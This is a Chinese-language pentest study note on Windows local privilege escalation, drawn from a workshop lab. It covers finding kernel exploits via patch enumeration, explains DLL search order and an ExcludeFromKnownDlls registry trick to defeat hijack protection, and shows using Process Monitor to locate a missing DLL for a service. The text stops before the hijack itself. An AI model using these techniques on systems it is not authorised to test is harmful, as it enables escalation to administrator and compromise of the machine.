之前看到這篇教材解得很棒
source: https://github.com/sagishahar/lpeworkshop
windows

有這些層面,一項一項來說明
Kernel
比較常見的就是利用 windows-kernel-exploits 取得相關cve來打
但經實測可能會顯示不完全,因此還是建議去exploitdb找看看
https://github.com/SecWiki/windows-kernel-exploits
Detection (Get HotFix information)
powershell
Get-HotFix
cmd
systeminfo
wmic qfe list full
windows-privesc-check2.exe –audit -T auto -o report
Download Link:https://github.com/pentestmonkey/windows-privesc-check
Metasploit
post/windows/gather/enum_patches
https://www.offensive-security.com/metasploit-unleashed/patch-enumeration/
post/multi/recon/local_exploit_suggester
https://blog.rapid7.com/2015/08/11/metasploit-local-exploit-suggester-do-less-get-more/
Exploitation
https://github.com/SecWiki/windows-kernel-exploits
Services
DLL Hijacking
DLL在被加載時的搜索順序如下:
當註冊表HKLM\System\CurrentControlSet\Control\Session Manager鍵值下的屬性SafeDllSearchMode的值設置為1時,DLL搜索順序如下
- 應用程式進行時所載入的目錄
- 系統目錄 (32bit-> C:\Windows\System32, 64Bit-> C:\Windows\SysWOW64)
- 16位系統目錄 (C:\Windows\System)
- Windows目錄 (C:\Windows)
- 當前目錄(cwd)
- PATH環境變量指定的目錄
當SafeDllSearchMode的值為0時,dll搜索順序變為
- 應用程式進行時所載入的目錄
- 當前目錄(cwd)(
當前目錄的搜索順序被提前了,較容易遭到DLL劫持攻擊) - 系統目錄 (32bit-> C:\Windows\System32, 64Bit-> C:\Windows\SysWOW64)
- 16位系統目錄 (C:\Windows\System)
- Windows目錄 (C:\Windows)
- PATH環境變量指定的目錄
要注意的是,Win7及以後的系統增加了HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs來拒絕部分系統dll被劫持。該註冊表中的dll名稱不允許被劫持,即系統的dll劫持會失敗。
不過,微軟又莫名其妙的允許用戶在上述註冊表路徑中(HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager)添加ExcludeFromKnownDlls註冊表項,排除一些被KnownDLLs註冊表項機制保護的DLL。也就是說,只要在“ExcludeFromKnownDlls”註冊表項中添加你想劫持的DLL名稱就可以對該DLL進行劫持,不過修改之後需要重新啟動電腦才能生效。
https://www.cnblogs.com/LittleHann/p/6336950.html
可使用CWDIllegalInDllSearch變更DLL 加載目錄的順序,但這部分在現實情況應不常見,因此不深入敘述,詳細可看下面連結
Detection
Static Linking
Dependency Walker (Can’t detect create dll)
https://www.dependencywalker.com/
https://mitblog.pixnet.net/blog/post/37300664
Dumpbin(此工具只能從 visual studio獲得)dumpbin.exe /DEPENDENTS <exec file>

Dynamic Linking
Rattler (Can’t detect create dll)
https://github.com/sensepost/rattler/releases
Process Monitor(Sysinternals) (recommand)
https://docs.microsoft.com/en-us/sysinternals/downloads/procmon
Dependz can help to analyze Process monitor log file
https://github.com/blinemedical/Dependz
Exploit
check service permission
check service binary permission
We can copy the binary to somewhere.
Transfer the binary to my localhost


Create a servicesc create dllsvc2 binpath= "C:\User\IEUuser\Desktop\dllhijackservice.exe" type= own
Run “Process Monitor” as admin
Set filter(Ctrl+l)
Process name is dllhijackservice.exe
Result is NAME NOT FOUND
and apply the setting.sc start dllsvc2
Will find that missing DLL file.
